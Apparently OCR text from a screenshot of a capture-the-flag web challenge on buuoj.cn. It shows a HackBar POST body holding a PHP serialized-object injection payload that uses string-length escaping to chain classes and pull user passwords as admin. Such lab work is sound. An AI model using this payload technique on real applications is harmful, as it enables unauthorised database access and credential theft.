 update
不安全
50b3b09a-63a1-49df-98b2-26d976c19d92.node3.buuoj.cn/update.php
4
SQL Injections
阅读清单
这是一个未完成的页面，上线时建议删除本页面
你还没有登陆呢！da59e4f1324894ee311779eda7e83abd0-0
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
Body
age=1&nickname=********************************************************************
**********************union";s:8:"CtrlCase";O:12:"UpdateHelper":3:
{s:2:"id";N;s:7:"newinfo";N;s:3:"sql";O:4:"User":3:{s:2:"id";N;s:3:"age";s:45:"select
password,id from user where username=?";s:8:"nickname";O:4:"Info":3:
{s:3:"age";N;s:8:"nickname";N;s:8:"CtrlCase";O:6:"dbCtrl":8:
{s:8:"hostname";s:9:"127.0.0.1";s:6:"dbuser";s:4:"root";s:6:"dbpass";s:4:"root";s:8:"datab
ase";s:4:"test";s:4:"name";s:5:"admin";s:8:"password";s:4:"asdf";s:6:"mysqli";N;s:5:"toke
n";s:5:"admin";}}}}